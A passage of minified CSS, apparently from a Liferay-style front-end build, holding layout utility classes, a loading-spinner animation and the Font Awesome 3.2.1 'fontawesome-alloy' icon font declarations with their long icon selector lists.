}.autofit-float-md-down>.autofit-col-end{margin-left:auto}.autofit-float-md-down>.autofit-col-end+.autofit-col-end{margin-left:0}}.autofit-float-end{flex-wrap:wrap;justify-content:flex-end}.autofit-float-end>.autofit-col{max-width:100%}.autofit-float-end>.autofit-col-end{margin-left:auto}.autofit-float-end>.autofit-col-end+.autofit-col-end{margin-left:0}@media(max-width:767.98px){.autofit-float-end-sm-down{flex-wrap:wrap;justify-content:flex-end}.autofit-float-end-sm-down>.autofit-col{max-width:100%}.autofit-float-end-sm-down>.autofit-col-end{margin-left:auto}.autofit-float-end-sm-down>.autofit-col-end+.autofit-col-end{margin-left:0}}@media(max-width:991.98px){.autofit-float-end-md-down{flex-wrap:wrap;justify-content:flex-end}.autofit-float-end-md-down>.autofit-col{max-width:100%}.autofit-float-end-md-down>.autofit-col-end{margin-left:auto}.autofit-float-end-md-down>.autofit-col-end+.autofit-col-end{margin-left:0}}.heading-start{margin-right:1rem}.heading-end{margin-left:1rem}.heading-text{margin-bottom:auto;margin-top:auto}.inline-scroller{list-style:none;margin:0;max-height:125px;overflow:auto;-webkit-overflow-scrolling:touch;padding:0}.inline-item{align-items:center;display:inline-flex;vertical-align:middle}.inline-item .inline-item{display:inline}.inline-item .lexicon-icon{margin-top:-0.21429em}.inline-item-before{margin-right:.5rem}.inline-item-middle{margin-left:.5rem;margin-right:.5rem}.inline-item-middle+.inline-item-middle{margin-left:0}.inline-item-after{margin-left:.5rem}.page-header{background-color:#FFF}.loading-animation{display:block;font-size:2.5rem;height:1em;margin-left:auto;margin-right:auto;position:relative;text-align:left;vertical-align:middle;width:1em}.loading-animation:after{animation:1.2s ease-out infinite;animation-name:loading-animation;border-radius:50%;content:'';box-shadow:0 -1em 0 0 #4a4a4a,1em -0.5em 0 -0.35em rgba(74,74,74,0.1),1em .5em 0 -0.25em rgba(74,74,74,0.2),0 1em 0 -0.2em rgba(74,74,74,0.4),-1em .5em 0 -0.15em rgba(74,74,74,0.6),-1em -0.5em 0 -0.1em rgba(74,74,74,0.8);display:block;height:1em;left:0;position:absolute;top:0;transform:scale(0.33334);width:1em}@keyframes loading-animation{0%,100%{box-shadow:0 -1em 0 0 #4a4a4a,1em -0.5em 0 -0.35em rgba(74,74,74,0.1),1em .5em 0 -0.25em rgba(74,74,74,0.2),0 1em 0 -0.2em rgba(74,74,74,0.4),-1em .5em 0 -0.15em rgba(74,74,74,0.6),-1em -0.5em 0 -0.1em rgba(74,74,74,0.8)}16.6%{box-shadow:0 -1em 0 -0.1em rgba(74,74,74,0.8),1em -0.5em 0 0em #4a4a4a,1em .5em 0 -0.35em rgba(74,74,74,0.1),0 1em 0 -0.25em rgba(74,74,74,0.2),-1em .5em 0 -0.2em rgba(74,74,74,0.4),-1em -0.5em 0 -0.15em rgba(74,74,74,0.6)}33.3%{box-shadow:0 -1em 0 -0.15em rgba(74,74,74,0.6),1em -0.5em 0 -0.1em rgba(74,74,74,0.8),1em .5em 0 0em #4a4a4a,0 1em 0 -0.35em rgba(74,74,74,0.1),-1em .5em 0 -0.25em rgba(74,74,74,0.2),-1em -0.5em 0 -0.2em rgba(74,74,74,0.4)}50%{box-shadow:0 -1em 0 -0.2em rgba(74,74,74,0.4),1em -0.5em 0 -0.15em rgba(74,74,74,0.6),1em .5em 0 -0.1em rgba(74,74,74,0.8),0 1em 0 0em #4a4a4a,-1em .5em 0 -0.35em rgba(74,74,74,0.1),-1em -0.5em 0 -0.25em rgba(74,74,74,0.2)}66.6%{box-shadow:0 -1em 0 -0.25em rgba(74,74,74,0.2),1em -0.5em 0 -0.2em rgba(74,74,74,0.4),1em .5em 0 -0.15em rgba(74,74,74,0.6),0 1em 0 -0.1em rgba(74,74,74,0.8),-1em .5em 0 0em #4a4a4a,-1em -0.5em 0 -0.35em rgba(74,74,74,0.1)}83%{box-shadow:0 -1em 0 -0.35em rgba(74,74,74,0.1),1em -0.5em 0 -0.25em rgba(74,74,74,0.2),1em .5em 0 -0.2em rgba(74,74,74,0.4),0 1em 0 -0.15em rgba(74,74,74,0.6),-1em .5em 0 -0.1em rgba(74,74,74,0.8),-1em -0.5em 0 0em #4a4a4a}}.btn-primary .loading-animation:after,.btn-success .loading-animation:after,.btn-info .loading-animation:after,.btn-warning .loading-animation:after,.btn-danger .loading-animation:after,.btn-dark .loading-animation:after,.loading-animation-light:after,.btn-primary.btn-default .loading-animation:after,.btn-success.btn-default .loading-animation:after,.btn-info.btn-default .loading-animation:after,.btn-warning.btn-default .loading-animation:after,.btn-danger.btn-default .loading-animation:after{animation:1.2s ease-out infinite;animation-name:loading-animation-light;border-radius:50%;content:'';box-shadow:0 -1em 0 0 white,1em -0.5em 0 -0.35em rgba(255,255,255,0.1),1em .5em 0 -0.25em rgba(255,255,255,0.2),0 1em 0 -0.2em rgba(255,255,255,0.4),-1em .5em 0 -0.15em rgba(255,255,255,0.6),-1em -0.5em 0 -0.1em rgba(255,255,255,0.8);display:block;height:1em;left:0;position:absolute;top:0;transform:scale(0.33334);width:1em}@keyframes loading-animation-light{0%,100%{box-shadow:0 -1em 0 0 white,1em -0.5em 0 -0.35em rgba(255,255,255,0.1),1em .5em 0 -0.25em rgba(255,255,255,0.2),0 1em 0 -0.2em rgba(255,255,255,0.4),-1em .5em 0 -0.15em rgba(255,255,255,0.6),-1em -0.5em 0 -0.1em rgba(255,255,255,0.8)}16.6%{box-shadow:0 -1em 0 -0.1em rgba(255,255,255,0.8),1em -0.5em 0 0em white,1em .5em 0 -0.35em rgba(255,255,255,0.1),0 1em 0 -0.25em rgba(255,255,255,0.2),-1em .5em 0 -0.2em rgba(255,255,255,0.4),-1em -0.5em 0 -0.15em rgba(255,255,255,0.6)}33.3%{box-shadow:0 -1em 0 -0.15em rgba(255,255,255,0.6),1em -0.5em 0 -0.1em rgba(255,255,255,0.8),1em .5em 0 0em white,0 1em 0 -0.35em rgba(255,255,255,0.1),-1em .5em 0 -0.25em rgba(255,255,255,0.2),-1em -0.5em 0 -0.2em rgba(255,255,255,0.4)}50%{box-shadow:0 -1em 0 -0.2em rgba(255,255,255,0.4),1em -0.5em 0 -0.15em rgba(255,255,255,0.6),1em .5em 0 -0.1em rgba(255,255,255,0.8),0 1em 0 0em white,-1em .5em 0 -0.35em rgba(255,255,255,0.1),-1em -0.5em 0 -0.25em rgba(255,255,255,0.2)}66.6%{box-shadow:0 -1em 0 -0.25em rgba(255,255,255,0.2),1em -0.5em 0 -0.2em rgba(255,255,255,0.4),1em .5em 0 -0.15em rgba(255,255,255,0.6),0 1em 0 -0.1em rgba(255,255,255,0.8),-1em .5em 0 0em white,-1em -0.5em 0 -0.35em rgba(255,255,255,0.1)}83%{box-shadow:0 -1em 0 -0.35em rgba(255,255,255,0.1),1em -0.5em 0 -0.25em rgba(255,255,255,0.2),1em .5em 0 -0.2em rgba(255,255,255,0.4),0 1em 0 -0.15em rgba(255,255,255,0.6),-1em .5em 0 -0.1em rgba(255,255,255,0.8),-1em -0.5em 0 0em white}}.loading-animation.loading-animation-sm{font-size:1.25rem}/*!
 *  Font Awesome 3.2.1
 *  the iconic font designed for Bootstrap
 *  ------------------------------------------------------------------------------
 *  The full suite of pictographic icons, examples, and documentation can be
 *  found at http://fontawesome.io.  Stay up to date on Twitter at
 *  http://twitter.com/fontawesome.
 *
 *  License
 *  ------------------------------------------------------------------------------
 *  - The Font Awesome font is licensed under SIL OFL 1.1 -
 *    http://scripts.sil.org/OFL
 *  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - Font Awesome documentation licensed under CC BY 3.0 -
 *    http://creativecommons.org/licenses/by/3.0/
 *  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
 *    "Font Awesome by Dave Gandy - http://fontawesome.io"
 *
 *  Author - Dave Gandy
 *  ------------------------------------------------------------------------------
 *  Email: dave@fontawesome.io
 *  Twitter: http://twitter.com/davegandy
 *  Work: Lead Product Designer @ Kyruus - http://kyruus.com
 */@font-face{font-family:'fontawesome-alloy';src:url("compat/third_party/font_awesome_alloy/font/fontawesome-alloy.eot");src:url("compat/third_party/font_awesome_alloy/font/fontawesome-alloy.eot?#iefix") format("embedded-opentype"),url("compat/third_party/font_awesome_alloy/font/fontawesome-alloy.woff") format("woff"),url("compat/third_party/font_awesome_alloy/font/fontawesome-alloy.ttf") format("truetype"),url("compat/third_party/font_awesome_alloy/font/fontawesome-alloy.svg#fontawesome-alloy") format("svg");font-weight:normal;font-style:normal}.icon-large:before{vertical-align:-10%;font-size:1.33333em}.icons-ul{margin-left:2.14286em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.14286em;width:2.14286em;text-align:center;line-height:inherit}.icon-muted{color:#eee}.icon-light{color:white}.icon-dark{color:#333}.icon-border{border:solid 1px #dee2e6;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}[data-icon]:before{font-family:'fontawesome-alloy';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-caret-bottom-right,.icon-glass,.icon-music,.icon-search,.icon-envelope,.icon-heart,.icon-star,.icon-star-empty,.icon-user,.icon-film,.icon-th-large,.icon-th,.icon-th-list,.icon-ok,.icon-remove,.icon-zoom-in,.icon-zoom-out,.icon-off,.icon-signal,.icon-cog,.icon-trash,.icon-home,.icon-file,.icon-inbox,.icon-play-circle,.icon-repeat,.icon-refresh,.icon-list-alt,.icon-lock,.icon-flag,.icon-headphones,.icon-volume-off,.icon-volume-down,.icon-volume-up,.icon-qrcode,.icon-barcode,.icon-tag,.icon-tags,.icon-book,.icon-bookmark,.icon-print,.icon-camera,.icon-font,.icon-bold,.icon-italic,.icon-align-justify,.icon-list,.icon-indent-left,.icon-indent-right,.icon-facetime-video,.icon-picture,.icon-pencil,.icon-map-marker,.icon-adjust,.icon-tint,.icon-edit,.icon-share,.icon-check,.icon-move,.icon-step-backward,.icon-fast-backward,.icon-backward,.icon-play,.icon-pause,.icon-stop,.icon-forward,.icon-fast-forward,.icon-minus-sign,.icon-remove-sign,.icon-ok-sign,.icon-question-sign,.icon-info-sign,.icon-screenshot,.icon-remove-circle,.icon-ok-circle,.icon-ban-circle,.icon-arrow-left,.icon-arrow-right,.icon-arrow-up,.icon-arrow-down,.icon-share-alt,.icon-resize-full,.icon-resize-small,.icon-plus,.icon-minus,.icon-asterisk,.icon-exclamation-sign,.icon-gift,.icon-leaf,.icon-calendar,.icon-random,.icon-comment,.icon-magnet,.icon-chevron-up,.icon-chevron-down,.icon-retweet,.icon-shopping-cart,.icon-folder-close,.icon-folder-open,.icon-resize-vertical,.icon-resize-horizontal,.icon-bar-chart,.icon-twitter-sign,.icon-facebook-sign,.icon-camera-retro,.icon-key,.icon-cogs,.icon-comments,.icon-thumbs-up,.icon-thumbs-down,.icon-star-half,.icon-signin,.icon-trophy,.icon-github-sign,.icon-upload-alt,.icon-lemon,.icon-phone,.icon-check-empty,.icon-bookmark-empty,.icon-phone-sign,.icon-twitter,.icon-facebook,.icon-github,.icon-unlock,.icon-credit,.icon-rss,.icon-hdd,.icon-bullhorn,.icon-bell,.icon-certificate,.icon-hand-right,.icon-hand-left,.icon-hand-up,.icon-globe,.icon-wrench,.icon-tasks,.icon-filter,.icon-briefcase,.icon-fullscreen,.icon-group,.icon-link,.icon-cloud,.icon-beaker,.icon-cut,.icon-copy,.icon-paper-clip,.icon-save,.icon-sign-blank,.icon-reorder,.icon-list-ul,.icon-list-ol,.icon-strikethrough,.icon-underline,.icon-table,.icon-magic,.icon-money,.icon-caret-down,.icon-caret-up,.icon-caret-left,.icon-caret-right,.icon-columns,.icon-sort,.icon-sort-down,.icon-sort-up,.icon-envelope-alt,.icon-linkedin,.icon-undo,.icon-legal,.icon-dashboard,.icon-comment-alt,.icon-comments-alt,.icon-bolt,.icon-sitemap,.icon-umbrella,.icon-paste,.icon-lightbulb,.icon-exchange,.icon-bell-alt,.icon-coffee,.icon-food,.icon-file-alt,.icon-building,.icon-hospital,.icon-ambulance,.icon-medkit,.icon-fighter-jet,.icon-beer,.icon-h-sign,.icon-plus-sign,.icon-double-angle-left,.icon-double-angle-right,.icon-double-angle-up,.icon-double-angle-down,.icon-angle-left,.icon-angle-right,.icon-angle-up,.icon-angle-down,.icon-desktop,.icon-laptop,.icon-spinner,.icon-circle,.icon-reply,.icon-github-alt,.icon-folder-close-alt,.icon-folder-open-alt,.icon-expand-alt,.icon-collapse-alt,.icon-smile,.icon-frown,.icon-meh,.icon-gamepad,.icon-keyboard,.icon-flag-alt,.icon-flag-checkered,.icon-terminal,.icon-code,.icon-reply-all,.icon-star-half-full,.icon-location-arrow,.icon-crop,.icon-code-fork,.icon-subscript,.icon-eraser,.icon-puzzle,.icon-microphone,.icon-microphone-off,.icon-shield,.icon-calendar-empty,.icon-fire-extinguisher,.icon-rocket,.icon-maxcdn,.icon-chevron-sign-left,.icon-chevron-sign-right,.icon-chevron-sign-up,.icon-chevron-sign-down,.icon-html5,.icon-css3,.icon-anchor,.icon-unlock-alt,.icon-bullseye,.icon-ellipsis-horizontal,.icon-ellipsis-vertical,.icon-rss-sign,.icon-fb-boolean,.icon-text-height,.icon-text-width,.icon-align-left,.icon-align-center,.icon-align-right,.icon-step-forward,.icon-eject,.icon-chevron-left,.icon-chevron-right,.icon-plus-sign-2,.icon-fire,.icon-eye-open,.icon-eye-close,.icon-warning-sign,.icon-plane,.icon-heart-empty,.icon-signout,.icon-linkedin-sign,.icon-pushpin,.icon-external-link,.icon-hand-down,.icon-circle-arrow-left,.icon-circle-arrow-right,.icon-circle-arrow-up,.icon-circle-arrow-down,.icon-truck,.icon-pinterest,.icon-pinterest-sign,.icon-google-plus-sign,.icon-google-plus,.icon-cloud-download,.icon-cloud-upload,.icon-user-md,.icon-stethoscope,.icon-suitcase,.icon-tablet,.icon-mobile,.icon-circle-blank,.icon-quote-left,.icon-quote-right,.icon-unlink,.icon-question,.icon-info,.icon-exclamation,.icon-superscript,.icon-play-sign,.icon-ticket,.icon-minus-sign-alt,.icon-check-minus,.icon-level-up,.icon-sort-by-attributes-alt,.icon-sort-by-order,.icon-sort-by-order-alt,.icon-thumbs-up-2,.icon-thumbs-down-2,.icon-dribbble,.icon-skype,.icon-foursquare,.icon-trello,.icon-female,.icon-level-down,.icon-check-sign,.icon-edit-sign,.icon-external-link-sign,.icon-share-sign,.icon-compass,.icon-collapse,.icon-collapse-top,.icon-expand,.icon-euro,.icon-gbp,.icon-dollar,.icon-rupee,.icon-yen,.icon-renminbi,.icon-won,.icon-bitcoin,.icon-file-2,.icon-file-text,.icon-sort-by-alphabet,.icon-sort-by-alphabet-alt,.icon-sort-by-attributes,.icon-youtube-sign,.icon-youtube,.icon-xing,.icon-xing-sign,.icon-youtube-play,.icon-dropbox,.icon-stackexchange,.icon-instagram,.icon-flickr,.icon-adn,.icon-bitbucket,.icon-bitbucket-sign,.icon-tumblr,.icon-tumblr-sign,.icon-long-arrow-down,.icon-long-arrow-up,.icon-long-arrow-left,.icon-long-arrow-right,.icon-apple,.icon-windows,.icon-android,.icon-linux,.icon-male,.icon-gittip,.icon-sun,.icon-moon,.icon-archive,.icon-bug,.icon-vk,.icon-weibo,.icon-renren,.icon-time,.icon-road,.icon-download-alt,.icon-download,.icon-upload,.icon-db-joinxor,.icon-db-state,.icon-db-start,.icon-db-end,.icon-db-fork,.icon-db-condition,.icon-db-task,.icon-db-join,.icon-fb-button,.icon-fb-fieldset,.icon-fb-custom-field,.icon-fb-separator,.icon-fb-paragraph,.icon-fb-file-upload,.icon-fb-text,.icon-fb-text-box,.icon-fb-select,.icon-fb-radio,.icon-fb-number,.icon-fb-integer,.icon-fb-decimal{font-family:'fontawesome-alloy';-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;*margin-right:.3em;speak:none;text-decoration:inherit;text-transform:none}.icon-caret-bottom-right:before,.icon-glass:before,.icon-music:before,.icon-search:before,.icon-envelope:before,.icon-heart:before,.icon-star:before,.icon-star-empty:before,.icon-user:before,.icon-film:before,.icon-th-large:before,.icon-th:before,.icon-th-list:before,.icon-ok:before,.icon-remove:before,.icon-zoom-in:before,.icon-zoom-out:before,.icon-off:before,.icon-signal:before,.icon-cog:before,.icon-trash:before,.icon-home:before,.icon-file:before,.icon-inbox:before,.icon-play-circle:before,.icon-repeat:before,.icon-refresh:before,.icon-list-alt:before,.icon-lock:before,.icon-flag:before,.icon-headphones:before,.icon-volume-off:before,.icon-volume-down:before,.icon-volume-up:before,.icon-qrcode:before,.icon-barcode:before,.icon-tag:before,.icon-tags:before,.icon-book:before,.icon-bookmark:before,.icon-print:before,.icon-camera:before,.icon-font:before,.icon-bold:before,.icon-italic:before,.icon-align-justify:before,.icon-list:before,.icon-indent-left:before,.icon-indent-right:before,.icon-facetime-video:before,.icon-picture:before,.icon-pencil:before,.icon-map-marker:before,.icon-adjust:before,.icon-tint:before,.icon-edit:before,.icon-share:before,.icon-check:before,.icon-move:before,.icon-step-backward:before,.icon-fast-backward:before,.icon-backward:before,.icon-play:before,.icon-pause:before,.icon-stop:before,.icon-forward:before,.icon-fast-forward:before,.icon-minus-sign:before,.icon-remove-sign:before,.icon-ok-sign:before,.icon-question-sign:before,.icon-info-sign:before,.icon-screenshot:before,.icon-remove-circle:before,.icon-ok-circle:before,.icon-ban-circle:before,.icon-arrow-left:before,.icon-arrow-right:before,.icon-arrow-up:before,.icon-arrow-down:before,.icon-share-alt:before,.icon-resize-full:before,.icon-resize-small:before,.icon-plus:before,.icon-minus:before,.icon-asterisk:before,.icon-exclamation-sign:before,.icon-gift:before,.icon-leaf:before,.icon-calendar:before,.icon-random:before,.icon-comment:before,.icon-magnet:before,.icon-chevron-up:before,.icon-chevron-down:before,.icon-retweet:before,.icon-shopping-cart:before,.icon-folder-close:before,.icon-folder-open:before,.icon-resize-vertical:before,.icon-resize-horizontal:before,.icon-bar-chart:before,.icon-twitter-sign:before,.icon-facebook-sign:before,.icon-camera-retro:before,.icon-key:before,.icon-cogs:before,.icon-comments:before,.icon-thumbs-up:before,.icon-thumbs-down:before,.icon-star-half:before,.icon-signin:before,.icon-trophy:before,.icon-github-sign:before,.icon-upload-alt:before,.icon-lemon:before,.icon-phone:before,.icon-check-empty:before,.icon-bookmark-empty:before,.icon-phone-sign:before,.icon-twitter:before,.icon-facebook:before,.icon-github:before,.icon-unlock:before,.icon-credit:before,.icon-rss:before,.icon-hdd:before,.icon-bullhorn:before,.icon-bell:before,.icon-certificate:before,.icon-hand-right:before,.icon-hand-left:before,.icon-hand-up:before,.icon-globe:before,.icon-wrench:before,.icon-tasks:before,.icon-filter:before,.icon-briefcase:before,.icon-fullscreen:before,.icon-group:before,.icon-link:before,.icon-cloud:before,.icon-beaker:before,.icon-cut:before,.icon-copy:before,.icon-paper-clip:before,.icon-save:before,.icon-sign-blank:before,.icon-reorder:before,.icon-list-ul:before,.icon-list-ol:before,.icon-strikethrough:before,.icon-underline:before,.icon-table:before,.icon-magic:before,.icon-money:before,.icon-caret-down:before,.icon-caret-up:before,.icon-caret-left:before,.icon-caret-right:before,.icon-columns:before,.icon-sort:before,.icon-sort-down:before,.icon-sort-up:before,.icon-envelope-alt:before,.icon-linkedin:before,.icon-undo:before,.icon-legal:before,.icon-dashboard:before,.icon-comment-alt:before,.icon-comments-alt:before,.icon-bolt:before,.icon-sitemap:before,.icon-umbrella:before,.icon-paste:before,.icon-lightbulb:before,.icon-exchange:before,.icon-bell-alt:before,.icon-coffee:before,.icon-food:before,.icon-file-alt:before,.icon-building:before,.icon-hospital:before,.icon-ambulance:before,.icon-medkit:before,.icon-fighter-jet:before,.icon-beer:before,.icon-h-sign:before,.icon-plus-sign:before,.icon-double-angle-left:before,.icon-double-angle-right:before,.icon-double-angle-up:before,.icon-double-angle-down:before,.icon-angle-left:before,.icon-angle-right:before,.icon-angle-up:before,.icon-angle-down:before,.icon-desktop:before,.icon-laptop:before,.icon-spinner:before,.icon-circle:before,.icon-reply:before,.icon-github-alt:before,.icon-folder-close-alt:before,.icon-folder-open-alt:before,.icon-expand-alt:before,.icon-collapse-alt:before,.icon-smile:before,.icon-frown:before,.icon-meh:before,.icon-gamepad:before,.icon-keyboard:before,.icon-flag-alt:before,.icon-flag-checkered:before,.icon-terminal:before,.icon-code:before,.icon-reply-all:before,.icon-star-half-full:before,.icon-location-arrow:before,.icon-crop:before,.icon-code-fork:before,.icon-subscript:before,.icon-eraser:before,.icon-puzzle:before,.icon-microphone:before,.icon-microphone-off:before,.icon-shield:before,.icon-calendar-empty:before,.icon-fire-extinguisher:before,.icon-rocket:before,.icon-maxcdn:before,.icon-chevron-sign-left:before,.icon-chevron-sign-right:before,.icon-chevron-sign-up:before,.icon-chevron-sign-down:before,.icon-html5:before,.icon-css3:before,.icon-anchor:before,.icon-unlock-alt:before,.icon-bullseye:before,.icon-ellipsis-horizontal:before,.icon-ellipsis-vertical:before,.icon-rss-sign:before,.icon-fb-boolean:before,.icon-text-height:before,.icon-text-width:before,.icon-align-left:before,.icon-align-center:before,.icon-align-right:before,.icon-step-forward:before,.icon-eject:before,.icon-chevron-left:before,.icon-chevron-right:before,.icon-plus-sign-2:before,.icon-fire:before,.icon-eye-open:before,.icon-eye-close:before,.icon-warning-sign:before,.icon-plane:before,.icon-heart-empty:before,.icon-signout:before,.icon-linkedin-sign:before,.icon-pushpin:before,.icon-external-link:before,.icon-hand-down:before,.icon-circle-arrow-left:before,.icon-circle-arrow-right:before,.icon-circle-arrow-up:before,.icon-circle-arrow-down:before,.icon-truck:before,.icon-pinterest:before,.icon-pinterest-sign:before,.icon-google-plus-sign:before,.icon-google-plus:before,.icon-cloud-download:before,.icon-cloud-upload:before,.icon-user-md:before,.icon-stethoscope:before,.icon-suitcase:before,.icon-tablet:before,.icon-mobile:before,.icon-circle-blank:before,.icon-quote-left:before,.icon-quote-right:before,.icon-unlink:before,.icon-question:before,.icon-info:before,.icon-exclamation:before,.icon-superscript:before,.icon-play-sign:before,.icon-ticket:before,.icon-minus-sign-alt:before,.icon-check-minus:before,.icon-level-up:before,.icon-sort-by-attributes-alt:before,.icon-sort-by-order:before,.icon-sort-by-order-alt:before,.icon-thumbs-up-2:before,.icon-thumbs-down-2:before,.icon-dribbble:before,.icon-skype:before,.icon-foursquare:before,.icon-trello:before,.icon-female:before,.icon-level-down:before,.icon-check-sign:before,.icon-edit-sign:before,.icon-external-link-sign:before,.icon-share-sign:before,.icon-compass:before,.icon-collapse:before,.icon-collapse-top:before,.icon-expand:before,.icon-euro:before,.icon-gbp:before,.icon-dollar:before,.icon-rupee:before,.icon-yen:before,.icon-renminbi:before,.icon-won:before,.icon-bitcoin:before,.icon-file-2:before,.icon-file-text:before,.icon-sort-by-alphabet:before,.icon-sort-by-alphabet-alt:before,.icon-sort-by-attributes:before,.icon-youtube-sign:before,.icon-youtube:before,.icon-xing:before,.icon-xing-sign:before,.icon-youtube-play:before,.icon-dropbox:before,.icon-stackexchange:before,.icon-instagram:before,.icon-flickr:before,.icon-adn:before,.icon-bitbucket:before,.icon-bitbucket-sign:before,.icon-tumblr:before,.icon-tumblr-sign:before,.icon-long-arrow-down:before,.icon-long-arrow-up:before,.icon-long-arrow-left:before,.icon-long-arrow-right:before,.icon-apple:before,.icon-windows:before,.icon-android:before,.icon-linux:before,.icon-male:before,.icon-gittip:before,.icon-sun:before,.icon-moon:before,.icon-archive:before,.icon-bug:before,.icon-vk:before,.icon-weibo:before,.icon-renren:before,.icon-time:before,.icon-road:before,.icon-download-alt:before,.icon-download:before,.icon-upload:before,.icon-db-joinxor:before,.icon-db-state:before,.icon-db-start:before,.icon-db-end:before,.icon-db-fork:before,.icon-db-condition:before,.icon-db-task:before,.icon-db-join:before,.icon-fb-button:before,.icon-fb-fieldset:before,.icon-fb-custom-field:before,.icon-fb-separator:before,.icon-fb-paragraph:before,.icon-fb-file-upload:before,.icon-fb-text:before,.icon-fb-text-box:before,.icon-fb-select:before,.icon-fb-radio:before,.icon-fb-number:before,.icon-fb-integer:before,.icon-fb-decimal:before{display:inline-block;speak:none;text-decoration:inherit}.icon-caret-bottom-right.hide,.icon-glass.hide,.icon-music.hide,.icon-search.hide,.icon-envelope.hide,.icon-heart.hide,.icon-star.hide,.icon-star-empty.hide,.icon-user.hide,.icon-film.hide,.icon-th-large.hide,.icon-th.hide,.icon-th-list.hide,.icon-ok.hide,.icon-remove.hide,.icon-zoom-in.hide,.icon-zoom-out.hide,.icon-off.hide,.icon-signal.hide,.icon-cog.hide,.icon-trash.hide,.icon-home.hide,.icon-file.hide,.icon-inbox.hide,.icon-play-circle.hide,.icon-repeat.hide,.icon-refresh.hide,.icon-list-alt.hide,.icon-lock.hide,.icon-flag.hide,.icon-headphones.hide,.icon-volume-off.hide,.icon-volume-down.hide,.icon-volume-up.hide,.icon-qrcode.hide,.icon-barcode.hide,.icon-tag.hide,.icon-tags.hide,.icon-book.hide,.icon-bookmark.hide,.icon-print.hide,.icon-camera.hide,.icon-font.hide,.icon-bold.hide,.icon-italic.hide,.icon-align-justify.hide,.icon-list.hide,.icon-indent-left.hide,.icon-indent-right.hide,.icon-facetime-video.hide,.icon-picture.hide,.icon-pencil.hide,.icon-map-marker.hide,.icon-adjust.hide,.icon-tint.hide,.icon-edit.hide,.icon-share.hide,.icon-check.hide,.icon-move.hide,.icon-step-backward.hide,.icon-fast-backward.hide,.icon-backward.hide,.icon-play.hide,.icon-pause.hide,.icon-stop.hide,.icon-forward.hide,.icon-fast-forward.hide,.icon-minus-sign.hide,.icon-remove-sign.hide,.icon-ok-sign.hide,.icon-question-sign.hide,.icon-info-sign.hide,.icon-screenshot.hide,.icon-remove-circle.hide,.icon-ok-circle.hide,.icon-ban-circle.hide,.icon-arrow-left.hide,.icon-arrow-right.hide,.icon-arrow-up.hide,.icon-arrow-down.hide,.icon-share-alt.hide,.icon-resize-full.hide,.icon-resize-small.hide,.icon-plus.hide,.icon-minus.hide,.icon-asterisk.hide,.icon-exclamation-sign.hide,.icon-gift.hide,.icon-leaf.hide,.icon-calendar.hide,.icon-random.hide,.icon-comment.hide,.icon-magnet.hide,.icon-chevron-up.hide,.icon-chevron-down.hide,.icon-retweet.hide,.icon-shopping-cart.hide,.icon-folder-close.hide,.icon-folder-open.hide,.icon-resize-vertical.hide,.icon-resize-horizontal.hide,.icon-bar-chart.hide,.icon-twitter-sign.hide,.icon-facebook-sign.hide,.icon-camera-retro.hide,.icon-key.hide,.icon-cogs.hide,.icon-comments.hide,.icon-thumbs-up.hide,.icon-thumbs-down.hide,.icon-star-half.hide,.icon-signin.hide,.icon-trophy.hide,.icon-github-sign.hide,.icon-upload-alt.hide,.icon-lemon.hide,.icon-phone.hide,.icon-check-empty.hide,.icon-bookmark-empty.hide,.icon-phone-sign.hide,.icon-twitter.hide,.icon-facebook.hide,.icon-github.hide,.icon-unlock.hide,.icon-credit.hide,.icon-rss.hide,.icon-hdd.hide,.icon-bullhorn.hide